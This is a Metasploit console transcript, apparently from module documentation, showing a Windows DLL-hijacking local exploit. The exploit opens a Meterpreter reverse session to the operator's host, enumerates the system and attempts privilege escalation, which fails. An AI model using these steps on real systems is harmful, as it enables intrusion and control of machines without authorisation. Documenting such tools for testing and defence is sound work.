 msf6 exploit(windows/local/srclient_dll_hijacking) >
[*] Sending stage (200262 bytes) to 192.168.134.140
[*] Meterpreter session 5 opened (192.168.135.197:4567 -> 192.168.134.140:49167) at 2021-03-23 09:47:04 -0500
msf6 exploit(windows/local/srclient_dll_hijacking) > sessions -i -1
[*] Starting interaction with 5...
meterpreter > sysinfo
Computer : WIN-8AOTFCRKDQ0
OS : Windows 2012 (6.2 Build 9200).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > getuid
Server username: WIN-8AOTFCRKDQ0\msfuser
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: This function is not supported on this system. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
meterpreter >
23 RAPI